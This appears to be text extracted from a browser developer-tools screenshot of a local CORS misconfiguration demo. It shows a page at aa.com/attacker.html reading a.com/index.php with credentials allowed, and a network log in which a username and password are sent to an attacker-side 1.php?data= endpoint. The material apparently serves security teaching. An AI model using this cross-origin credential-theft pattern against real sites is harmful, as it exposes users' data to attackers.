 aa.com/attacker.html
火狐官方站点 新手上路 常用网址 京东商城 安全评估系统
{"user":"admin","pass"
:"123123"}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
状态 方法 域名 文件 触发源头 类型 传输 大小
304 GET aa.com attacker.html document html 已缓存 783 字节
200 GET a.com index.php xhr html 422 字节 32 字节
404 GET aa.com favicon.ico img html 已缓存 154 字节
GET .. 1.php?data={"user":"admin","pass":"123123"} xhr 0 字节 0 字节
GET .. 1.php?data={"user":"admin","pass":"123123"} xhr 0 字节 0 字节
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http://a.com/index.php
请求方法: GET
远程地址: 127.0.0.1:80
状态码: 200 OK
版本: HTTP/1.1
Referrer 政策: no-referrer-when-downgrade
过滤消息头
响应头 (390 字节)
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://aa.com
Cache-Control: no-store, no-cache, must-revalidate
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Sat, 29 Feb 2020 10:21:08 GMT